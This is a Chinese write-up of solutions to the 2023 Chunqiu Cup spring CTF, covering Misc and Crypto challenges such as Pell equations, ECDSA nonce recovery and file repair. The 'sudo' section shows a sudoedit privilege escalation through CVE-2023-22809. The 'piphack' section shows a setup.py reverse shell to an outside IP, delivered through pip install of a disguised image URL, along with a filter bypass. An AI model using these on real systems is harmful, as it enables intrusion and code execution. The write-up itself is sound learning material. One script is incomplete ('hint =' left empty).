春秋杯春季赛 2023

Misc

sudo

先ssh连上去，可以看到linux的基本信息：

根据题目描述和内核相关信息搜索到CVE-2023-22809：


学习该漏洞原理，发现可通过export EDITOR="nano -- /flag"把读取flag的命令设置为环境变量，然后再sudoedit /etc/GAMELAB编辑即可触发命令读取flag。

piphack

参考文章进行复现，本题rce的主要原理就是pip在下载包以后，会自动进行解压然后执行setup.py文件，那么可以人为构造一个带有恶意代码的setup.py文件，然后把该文件压缩，和png图片合在一起上传至公网图床，当执行pip install 图片url，就会触发恶意代码了。setup.py写了个反弹shell的操作：

__import__('os').system("bash -c 'bash -i >& /dev/tcp/1.12.48.9/2333 0>&1'")

在执行的时候发现server过滤了http，因此用大写绕过：Https://c.img.dasctf.com/images/2023514/1684037118602-9b7fd9a9-848f-4e76-a6cb-989296335f27.png
反弹的shell：

wordle

wordle求解器，一轮就能拿到flag：


58与64

根据题目描述，把所有txt里的字符连起来解base58，然后循环解base64：

from base58 import b58decode
from tqdm import trange

c = ''
for i in trange(14268):
    f = open(f'./tmp/{i}.txt').read()
    data = b58decode(f).decode()
    c = c + data

from base64 import b64decode
while True:
    try:
        c = b64decode(c)
        print(c)
    except:
        exit()

盲人隐藏了起来

观察文件12的hex可以发现它也是个mp4，把34的文件头复制到12对应位置补全即可打开，视频里可以看到key：


解开之后有张图片，zsteg --all梭一下，可以看到有flag痕迹，找到该通道进行-E 操作得到flag：

（这个做法应该是非预期^^

Crypto

checkin

首先要求解x和y，不难看出是佩尔方程，这部分可以用以下脚本求解：

def pell (N , numTry = 500):
    sols = []
    cf = continued_fraction ( sqrt ( N ))
    for i in range ( numTry ):
        denom = cf . denominator ( i )
        numer = cf . numerator ( i )
        if numer ^2 - N * denom ^2 == 1:
            sols.append((ZZ(numer) , ZZ(denom)))
    return sols
D = 1117
r = pell(D)

flag的解密主要用到二项式定理，enc1在模\(\small n^3\)的条件下化简为\(\small 233\cdot part_1\cdot n^2 +1 mod(n^3)\)，做一个除法就能得到part1。\(\small enc_2 = (yn+1)^{part_2}mod(n^3)=Cpart_2^2\cdot (yn)^2+part_2\cdot yn+1 mod(n^3)\)，那么先模\(\small n^2\)再除以\(n\)再除以y即可得到part2。注意需要遍历y：

for x,y in r:
    m1 = long_to_bytes(int(enc1 // (233*n**2)))
    m2 = long_to_bytes(int(enc2%(n^2)//n //y))
    flag = (m1+m2).decode()
    if 'flag' in flag:
        print(flag)
        break

backdoor

找到题目论文中的攻击算法实现即可：

from Crypto.Util.number import *
from hashlib import *
from Crypto.Cipher import *

w,a,b,x = (31889563, 31153, 28517, 763220531)
A,B,P = (1064988096, 802063264240, 12565302212045582769124388577074506881895777499095598016237085270545754804754108580101112266821575105979557524040668050927829331647411956215940656838233527)
G = (359297413048687497387015267480858122712978942384458634636826020013871463646849523577260820163767471924019580831592309960165276513810592046624940283279131, 9290586933629395882565073588501573863992359052743649536992808088692463307334265060644810911389976524008568647496608901222631270760608733724291675910247770)
M1 = (10930305358553250299911486296334290816447877698513318419802777123689138630792465404548228252534960885714060411282825155604339364568677765849414624286307139, 7974701243567912294657709972665114029771010872297725947444110914737157017082782484356147938296124777392629435915168481799494053881335678760116023075462921)
M2 = (497353451039150377961380023736260648366248764299414896780530627602565037872686230259859191906258041016214805015473019277626331812412272940029276101709693, 8439756863534455395772111050047162924667310322829095861192323688205133726655589045018003963413676473738236408975953021037765999542116607686218566948766462)
B_ = (5516900502352630982628557924432908395278078868116449817099410694627060720635892997830736032175084336697081211958825053352950153336574705799801251193930256, 10314456103976125214338213393161012551632498638755274752918126246399488480437083278584365543698685202192543021224052941574332651066234126608624976216302370)
c = b'\x1a\xfb\xa2\xe1\x86\x04\xfak\x9a\xa3\xd15\xb8\x16\x1d\xbc\xa9S\xf5;\xfa\xf1\x08dn~\xd4\x94\xa4;^*\xf6\xd7\xf10\xa3\xe1k`\x1f-\xef\x80\x16\x80\x80\xe2'

F = GF(P)
E = EllipticCurve(F, [A, B])
G = E(G)
M1 = E(M1)

M2 = E(M2)
B_ = E(B_)

r = a * M1 + b * G
z1 = M1 + (- x) * r
h1 = bytes_to_long(sha256(str(z1[0]).encode()).digest()[:6])

z2 = z1 + (-w) * G
h2 = bytes_to_long(sha256(str(z2[0]).encode()).digest()[:6])
if h2 * G == M2:
    k2 = h2
    print(k2)

key = k2 * B_
key = md5(str(int(key[0])).encode()).digest()
cipher = AES.new(key, AES.MODE_ECB)
flag = cipher.decrypt(c)
print(flag)

ecdsa

已知曲线是SECP256k1，那么曲线生成元，阶，哈希算法等都是已知的。根据题目所给信息有：\(\small k_0+e_1\equiv (h_1+xr_1)s_1^{-1},k_0+e_2\equiv(h_2+xr_2)s_2^{-1}\) ，其中e为16位的素数。将两式子做差，爆破一下两个e的差值(范围很小)，即可解x。

import ecdsa
from Crypto.Util.number import *
from hashlib import *
from Crypto.Util.strxor import strxor as xor

q = ecdsa.SECP256k1.generator.order()
m1 = b'This is the first message.'
m2 = b'Here is another message.'
h1 = bytes_to_long(sha1(m1).digest())
h2 = bytes_to_long(sha1(m2).digest())
sig1 = '3f4a6f288e35a4397201d246a98c1f9cfa463e67717fbbdcbd26d7fac75f875855455c2bfb355f7f593ffbe4c4bd1fc729cc129976b56905639100c8ac716b37'
sig2 = '9f563b21f0ee31b2f7a1a8c6edc8ff23b63e0a9d5dd4a699ecc3164871b4982df51bb2feb4bc06c578afd21d3e6227231dd5fe1d8440f3dcd025fd3ea68f5516'
r1 = bytes.fromhex(sig1[:64])
s1 = bytes.fromhex(sig1[64:])
r2 = bytes.fromhex(sig2[:64])
s2 =  bytes.fromhex(sig2[64:])
r1 = bytes_to_long(r1)
r2 = bytes_to_long(r2)
s1 = bytes_to_long(s1)
s2 = bytes_to_long(s2)

s1_ = inverse(s1,q)
s2_ = inverse(s2,q)
k = (r1*s1_ - r2*s2_)
enc = 'cc66d251bfa54954890c81dc1c607bae716573949f327db18aa1f4c0f420b8d29dc7e7ff9edb17b90306bd2aa753fc3fd4dafb9cc4b771cbdd79000ef05a40c0'
enc = bytes.fromhex(enc)
for e in range(-2**16,2**16):
    # mod q
    x = (e+h2*s2_ - h1*s1_) * inverse(k,q) % q
    key = long_to_bytes(x)
    m = xor(sha512(key).digest(), enc)
    if b'flag' in m:
        print(m)
        break

# b'flag{2f64731e-785b-4259-4566-3d17554bfb7b}\xed\x98\x98\xbc\x92+\xc7\x7f\xe2_\xfd\x17\x1e\x9c\xf7\x17Rq\xfa3\xa2{'

由于差值比较小，也可以利用这个小值来构造格求解，具体方案类似hnp。

Cisticola

题目在模p的域下建立多项式Q,y,r，问题抽象为r = y % Q，r = hint，y的次数已知，目标是求y的系数。假设y的系数为k，则r = k.X % Q，X_ = X % Q可以先算出来，目的是把X转换为比Q小的式子，即项数为430的式子。下一步利用r和X_的系数解矩阵方程即可。

from Crypto.Cipher import AES
from Crypto.Util.number import *

enc = 'e086deeb9f060c014867c5adbd1ee1b449193b6e6177f58a36948282e1728f3b529b2def3c39f69c7a9001b4cac4d1d5'
pos = [477, 491, 210, 515, 150, 142, 561, 5, 475, 329, 598, 274, 241, 310, 108, 483, 181, 600]

p = 1439830214451992034013504859825496348425599138552815552028441481225682951310010651304957987750558339128649248859043607574873717185051113737355019502086518775325158336557488060325293103679742942484012852921804371007968007851081933599
R.<x> = PolynomialRing(GF(p))
hint = 
Q = R(Q)
h = (R(hint)%Q).coefficients()
A = []
for i in pos:
    tmp = ((x ^ i) % Q).coefficients()
    if len(tmp) == 1:
        a = [0] * i
        b = [0] * (429 - i)
        tmp = a + tmp + b
    A.append(tmp)

M = matrix(Zmod(p),A)
h = vector(h)
print(len(h))
print(M.solve_left(h))
# 275609957223526193497841020687316070508
key = 275609957223526193497841020687316070508
key = long_to_bytes(key)
cipher = AES.new(key=key, iv=bytes(range(16)), mode=AES.MODE_CBC)
print(cipher.decrypt(bytes.fromhex(enc)))